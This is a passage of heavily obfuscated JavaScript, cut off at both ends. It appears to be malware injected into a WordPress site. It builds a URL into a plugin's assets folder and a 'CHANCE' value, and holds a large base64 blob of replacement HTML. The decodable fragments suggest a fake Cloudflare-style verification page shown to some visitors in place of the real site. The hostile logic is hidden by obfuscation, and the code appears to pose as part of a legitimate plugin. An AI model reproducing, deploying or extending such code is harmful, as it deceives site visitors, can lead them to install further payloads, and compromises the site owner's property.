urjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'T